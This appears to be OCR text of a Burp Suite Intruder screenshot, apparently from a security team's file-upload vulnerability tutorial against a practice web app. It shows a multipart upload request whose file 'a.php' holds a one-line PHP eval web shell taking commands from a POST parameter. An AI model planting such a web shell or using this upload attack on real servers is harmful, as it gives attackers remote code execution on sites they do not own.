 arget Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project option
× 2 × 3 × 4 × ...
arget Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the w
Attack type: Sniper
Cookie: security=medium; ECS[visit_times]=1; ECS_ID=7aaf293e2d7bdf9720b499357ff451db68a4971d; PHPS
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------380082918245
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------380082918245
§Content-Disposition: form-data; name="uploaded"; filename="a.php"
Content-Type: application/octet-stream§
<?php @eval($_POST['hacker']); ?>
Tide安全团队